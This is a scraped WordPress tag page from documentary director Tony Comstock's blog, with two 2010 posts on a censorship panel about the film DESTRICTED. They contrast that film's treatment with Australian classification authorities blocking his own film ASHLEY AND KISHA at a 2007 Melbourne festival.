

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tonycomstock.com/tag/artistic-merit/
body_size: 13404
content:

define('DISALLOW_FILE_EDIT', true);
define('DISALLOW_FILE_MODS', true);<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Tony Comstock&#039;s KÅan of Silence   &raquo; artistic merit</title>

<link rel="stylesheet" href="http://www.tonycomstock.com/wp-content/themes/clean-home/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.tonycomstock.com/wp-content/themes/clean-home/style.css" type="text/css" media="screen" />
<!--[if IE]><link rel="stylesheet" href="http://www.tonycomstock.com/wp-content/themes/clean-home/ie.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Tony Comstock&#039;s KÅan of Silence RSS Feed" href="http://www.tonycomstock.com/feed/" />
<link rel="pingback" href="http://www.tonycomstock.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tony Comstock&#039;s KÅan of Silence &raquo; artistic merit Tag Feed" href="http://www.tonycomstock.com/tag/artistic-merit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tonycomstock.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tonycomstock.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.tonycomstock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tonycomstock.com/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tonycomstock.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<script type="text/javascript" src="http://www.tonycomstock.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body>

<div id="wrapper">

	<div id="header">
		<div id="logo">
		<h1><a href="http://www.tonycomstock.com">Tony Comstock&#039;s KÅan of Silence</a></h1>
		<h2>A Safe Place to Think About Dangerous Ideas</h2>
		</div>
		<div id="nav">
					<ul>
				<li class="page_item page-item-47"><a href="http://www.tonycomstock.com/about-the-koan-of-silence/">What is the KÅan of Silence</a></li>
			</ul>
				</div>
	</div>

	<div id="blurb">
					<div class="textwidget">I am a documentary film director. Subjects of my films have included love, sex, 9/11, indigenous fisheries, hurricanes, refugees, HIV/AIDS orphans, and visualization of God. I am best known for the Real People, Real Life, Real Sex series of documentaries that simultaneously explore the vital role of sexual pleasure in committed relationships and the problematic place of explicit sexuality in cinema. This is my "Safe" blog.
</div>
			</div>
	<div id="content">
	
				
		<div class="post">
			<h1><a href="http://www.tonycomstock.com/2010/10/11/national-coalition-against-censorship-panel-following-the-screening-of-destricted/">National Coalition Against Censorship panel following the screening of DESTRICTED</a></h1>
			<small><b>Posted:</b> October 11th, 2010 | <b>Author:</b> <a href="http://www.tonycomstock.com/author/tonycomstock/" title="Posts by TonyComstock" rel="author">TonyComstock</a> | <b>Filed under:</b> <a href="http://www.tonycomstock.com/category/censorship/" rel="category tag">Censorship</a>  | <b>Tags:</b> <a href="http://www.tonycomstock.com/tag/art/" rel="tag">art</a>, <a href="http://www.tonycomstock.com/tag/artistic-merit/" rel="tag">artistic merit</a>, <a href="http://www.tonycomstock.com/tag/ashley-and-kisha/" rel="tag">ASHLEY AND KISHA</a>, <a href="http://www.tonycomstock.com/tag/censorship-2/" rel="tag">censorship</a>, <a href="http://www.tonycomstock.com/tag/destricted/" rel="tag">destricted</a>, <a href="http://www.tonycomstock.com/tag/marilyn-minter/" rel="tag">marilyn minter</a> | <a href="http://www.tonycomstock.com/2010/10/11/national-coalition-against-censorship-panel-following-the-screening-of-destricted/#respond">No Comments &#187;</a></small>
			<p><object width="480" height="385"><param name="movie" value="http://www.youtube.com/p/6CB87F37CE2F777A?hl=en_US&amp;fs=1"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/p/6CB87F37CE2F777A?hl=en_US&amp;fs=1" type="application/x-shockwave-flash" width="480" height="385" allowscriptaccess="always" allowfullscreen="true"></embed></object></p>
<p>On September 23rd the National Coalition Against Censorship held a screening of DESTRICTED and I was invited to sit on a post-screening panel about art and censorship along Amy Adler, Marilyn Minter, Neville Wakefield, &#038;  Andrew Hale; and hosted by Svetlana Mintcheva.</p>
<p>As much as anything else, the reason I was invited to speak on the panel is because the same night that DESTRICTED played at the Australian Center for the Moving image (with the de rigueur academic panel discussing line between art and pornography) police were dispatched to the Melbourne Underground Film Festival to stop the world premiere of my film ASHLEY AND KISHA: FINDING THE RIGHT FIT. (ASHLEY AND KISHA went on to win Best Foreign Film and Best Foreign Director.)</p>
<p>I&#8217;ll probably have more to say about the experience at a later date, but for now here&#8217;s the panel, presented as series of YouTube clips arranged into a playlist. If these sorts of ideas &#8212; art, censorship, who is allowed to be heard, and what they&#8217;re allowed to say &#8212; are important to you, I think you&#8217;ll enjoy watching the panel!</p>
			 <hr/>
		</div>
		
				
				
		<div class="post">
			<h1><a href="http://www.tonycomstock.com/2010/09/26/me-and-destricted-go-back-a-ways/">Me and DESTRICTED go back a ways&#8230;</a></h1>
			<small><b>Posted:</b> September 26th, 2010 | <b>Author:</b> <a href="http://www.tonycomstock.com/author/tonycomstock/" title="Posts by TonyComstock" rel="author">TonyComstock</a> | <b>Filed under:</b> <a href="http://www.tonycomstock.com/category/censorship/" rel="category tag">Censorship</a>  | <b>Tags:</b> <a href="http://www.tonycomstock.com/tag/artistic-merit/" rel="tag">artistic merit</a>, <a href="http://www.tonycomstock.com/tag/bbfc/" rel="tag">BBFC</a>, <a href="http://www.tonycomstock.com/tag/censorship-2/" rel="tag">censorship</a>, <a href="http://www.tonycomstock.com/tag/destricted/" rel="tag">destricted</a>, <a href="http://www.tonycomstock.com/tag/oflc/" rel="tag">OFLC</a> | <a href="http://www.tonycomstock.com/2010/09/26/me-and-destricted-go-back-a-ways/#comments">1 Comment &#187;</a></small>
			<p><a href="http://www.tonycomstock.com/wp-content/uploads/2010/09/destricted.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-78" title="destricted" src="http://www.tonycomstock.com/wp-content/uploads/2010/09/destricted.jpg" alt="" width="300" height="300" srcset="http://www.tonycomstock.com/wp-content/uploads/2010/09/destricted.jpg 300w, http://www.tonycomstock.com/wp-content/uploads/2010/09/destricted-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>So the night after next I&#8217;m going to be on a panel at a National Coalition Against Censorship screening of DESTRICTED.Â The film DESTRICTED is kind of a sore point with me for a couple of reasons.</p>
<p>1) I don&#8217;t really think the film challenges anything. It&#8217;s a collection of shorts made by well-known, well-credentialed, well-connected artists. The authorities don&#8217;t usually come after people like that, and when they do, people like that have lots of high-placed friends to come to their aid. So when artists like Matthew Barney or Larry Clark &#8220;explore the boundary between art and porn&#8221; they do it at virtually no risk. DESTRICTED isn&#8217;t a provocation, or a test case. It&#8217;s a publicity stunt, perpetrated by people who didn&#8217;t do their homework on the state of the film festival/limited theatrical for PR, and DVD sales distribution gambit.</p>
<p>The result? They made a punishing to watch, ugly little film predicated on a business model that was in decline before they shot the first frame.</p>
<p>2) The film&#8217;s promoters and advocates have made multiple appeals to the fact that DESTRICTED &#8220;shows us porn but refuses to offer pleasure or arousal&#8221;.</p>
<p>This is hardly a groundbreaking idea. The notion that arousal is the line between legitimate exploration of sex in art and mere pornography/obscenity was first articulated more than <a href="http://www.theintenttoarouse.com/?p=113">80 years ago in the 1934 court case US v One Book Called Ullysses</a>.</p>
<blockquote><p>[W]hilst in many places the effect ofÂ <em>Ulysses</em> on the reader undoubtedly is somewhat emetic, nowhere does it tend to be an aphrodisiac.</p></blockquote>
<p>Time and time again, this is the rubric that the Arts elites use to justify their forays into explicit sexual imagery, and time and time again it works. And over time, this rubric has reduced the exploration of sexuality to banal pranksterism over how much punishment critics and censors will endure for the sake of Art. The rubric reinforces the idea that arousal is an inappropriate topic for exploration and a shameful reaction to sexual imagery. And lastly (and this is the big one) that there&#8217;s some elusive quality called &#8220;Artistic Merit&#8221; that makes it okay for a Matthew Barney or Larry ClarkÂ to work with sexually explicit imagery, but it&#8217;s not okay for me.</p>
<p>From the DESTRICTED website:</p>
<blockquote><p>â€œIf porn is work that serves no purpose other than causing sexual arousal, then erotica is usually explicit material that has artistic merit beyond its ability to arouse. Erotica, for that matter need not even arouse. Somtimes the sex in an erotic story makes us laugh or cringe or cry. Where porn depends on its ability to inspire a physical response, erotica has something broader to say about human beings as sexual creatures whether it gets us off or notâ€¦</p></blockquote>
<p>And here&#8217;s the British Board of Film Classification&#8217;s explanation of granting DESTRICTED an R-rating:</p>
<blockquote><p>â€œAfter considerable agonising, the British Board of Film Classification granted an 18 rating forÂ <em>Destricted</em> this week, to be released uncut on DVD. But it said that it must carry a warning that it â€œcontains strong, real sexâ€.</p>
<p>â€œA source at the board described the film as â€œawfulâ€. Unusually, it was not approved until it had been seen by the boardâ€™s president, Sir Quentin Thomas.</p>
<p>â€œThe board had considered granting a Restricted 18 DVD classification, reserved for work intended to be arousing. That would have meant that aÂ <em>Destricted</em> DVD could be sold only in sex shops and would have ruled out the possibility of its being put on sale in the shop at Tate Modern, where the film is to be given five screenings in September.</p>
<p>â€œSir Quentin said thatÂ <em>Destricted</em> was so explicit that it would normally attract an R18 rating but he judged that it was a work of art not intended to arouse.</p>
<p>â€œHe said: â€œIn purpose and effect, this work is plainly a serious consideration of sex and pornography as aspects of the human experience.</p>
<p>â€œWe think that there are no grounds for depriving adults of the ability to decide themselves whether they want to see it.â€</p>
<p>â€œTate Modern said the film was art not pornography.â€</p></blockquote>
<p>And it&#8217;s not just Britain (where my films are illegal to screen or sell on DVD.) Which brings me to:</p>
<p>3) It&#8217;s personal.</p>
<p>In 2007 our film ASHLEY AND KISHA: FINDING THE RIGHT FIT was slated to have its world-premiere at the Melbourne Underground Film Festival.</p>
<p>By chance, that very same night DESTRICTED was slated to play across town at the Australian Center for the Moving Image (complete with an academic panel afterwards to discuss the difference between art and pornography.)</p>
<p>ASHLEY AND KISHA was a film from an unknown director, playing at one of the few film festivals in Australia that does not enjoy at least some measure of government funding. DESTRICTED was a film featuring an all-star line up of well-known artists, playing at a government-funded facility, and backed by the Tate Modern.</p>
<p>One screening went ahead as planned.</p>
<p>The other was raided by the police and the film went unseen.</p>
<p>Here&#8217;s the rest of the story (first posted in 2007 to The Art &amp; Business of Making Erotic Films):</p>
<blockquote><p>Itâ€™s four in the morning here and I just finished a long chat with a representative of the Office of Film and Literature Classification.</p>
<p>â€œAshley and Kishaâ€ has not been classified, which meant that the OFLC could have given it a festival exemption to play at MUFF.</p>
<p>But the OFLC refused to give it a festival exemption on the basis that my previous three films were classified X.</p>
<p>I asked why &#8220;Destricted&#8221;, which features work by Larry Clark (whose previous film was refused classification) was given a festival exemption to play the same night as &#8220;Ashley and Kisha&#8221;, across town at ACMI, and they could not answer.</p>
<p>I asked why &#8220;Destricted&#8221;, which features brutally mercenary depictions of the most loveless anal sex, was given a festival exemption and they could not answer.</p>
<p>Their suggestion was that we submit â€œAshley and Kishaâ€ for rush classification, in the hopes that we would receive an R classification.</p>
<p>Butâ€¦</p>
<p>When I asked why &#8220;9 Songs&#8221;, which feature actors performing cunnilingus, fellatio, ejaculation, and penetration was given an R, while our films which depict actual lovers are given an X, they could not answer.</p>
<p>When I asked why &#8220;Shortbus&#8221;, which features, among other things, an actor masturbating and then ejaculating on his own face was given an R, while our films, which explore sexual pleasure inside the context of committed real-life loving relationships were not, they could not answer.</p>
<p>When I asked why numerous videos from the Sinclair Institute, which feature various sex acts performed by paid models, and presented under the guise of education are given R&#8217;s, while our films, which are held in the libraries of The Kinsey Institute at the University of Indiana, Planned Parenthood, The Gay Mens Health Crisis, The San Francisco Sex Information Hotline and many other health and education organizations are given an X, they could not answer.</p>
<p>They have told me the process is subjective and imperfect; yet this process has a â€œperfectâ€ track record of marginalizing our films.</p>
<p>Now they would ask that we once again submit our work to this subjective and imperfect process, pay $1,000 for the privilege of doing so, against the hope that the fifth timeâ€™s the charm.</p>
<p>I may be a fool, but Iâ€™m not that kind of fool.</p>
<p>Writing about â€œAshley and Kishaâ€, film critic Megan Spencer said, â€œThe sweetest thing &#8211; Kisha &amp; Ashley is one of the sweetest love stories youâ€™re ever likely to see committed to film. The Comstocks once again put their perfect documentary formula to good use &#8211; true love and real sex &#8211; on screen; whatâ€™s not to like?!â€</p>
<p>True love and real sex, whatâ€™s not to like indeed?</p>
<p>Obviously the OFLC has no problem with real sex. It has granted its R classification to &#8220;9 Songs&#8221;, &#8220;Shortbus&#8221;, and many other videos containing real sex. It has granted a festival exemption to &#8220;Destricted&#8221;, which contains real sex.</p>
<p>One can only conclude that the problem the OFLC has is with true love, and what a pity that is; for this film, for the people who wanted to see it, and for Australia.</p></blockquote>
<p>I don&#8217;t know if that ACMI panel ever did figure out the difference between art and pornography, but this is the way it plays out in the real world.</p>
<p>&#8212;</p>
<p>Now after all that bile, if you&#8217;ll permit me one point of satisfaction. Turning back to the DESTRICTED website:</p>
<blockquote><p>â€œThe Destricted brand is the first in a continuing series. The seven films presented explore the fine line where art and pornography intersect. The films highlight controversial issues about the representation of sexuality in art: opening up for debate the question of whether art can be disguised as pornography or whether pornography can disguised as art or something else altogether. The result is a collection os sexy, stimulating, challenging, provocative, strange and sometime humorous scenarios that leave it up to the viewer to decide.â€</p></blockquote>
